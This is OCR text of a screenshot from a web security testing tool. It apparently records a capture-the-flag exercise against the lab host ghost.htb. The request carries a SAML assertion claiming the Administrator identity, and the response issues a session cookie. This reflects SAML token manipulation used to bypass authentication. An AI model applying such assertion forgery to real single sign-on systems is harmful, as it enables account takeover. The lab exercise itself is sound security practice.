 Request
Pretty Raw Hex SAML Raider \n
SAML Attacks SAML Message Info
Assertion Information
Condition Not Before 2024-07-16T03:07:13.000Z
Condition Not After 2024-07-16T04:07:13.000Z
ssuer http://core.ghost.htb/adfs/services/trust
Signature
Signature Algorithm http://www.w3.org/2001/04/xmldsig-more#rsa-sha256
Digest Algorithm http://www.w3.org/2001/04/xmlenc#sha256
Subject
Subject Conf. Not Before
Subject Conf. Not After 2024-07-16T03:12:13.000Z
Encrypted with
Parsed & Prettified:
44 <AttributeStatement>
45 <Attribute Name="http://schemas.xmlsoap.org/ws/20
46 <AttributeValue>Administrator@ghost.htb</Attrib
47 </Attribute>
48 <Attribute Name="http://schemas.xmlsoap.org/claim
49 <AttributeValue>Administrator</AttributeValue>
50 </Attribute>
51 </AttributeStatement>
52 <AuthnStatement AuthnInstant="2024-07-16T03:07:12.5
53 <AuthnContext>
54 <AuthnContextClassRef>urn:oasis:names:tc:SAML:2
55 </AuthnContext>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 16 Jul 2024 03:07:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 46
6 Connection: close
7 X-Powered-By: Express
8 Location: /
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3A2zHB5sEf05BmJoH5eEF99e3AI4lEsnFL.M8jqeWSq5ZHgGPO9
s3vOwbhmr9qyNgR8uuzxegPKvSQ; Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/">
/
</a>
</p>
Search 0 highligh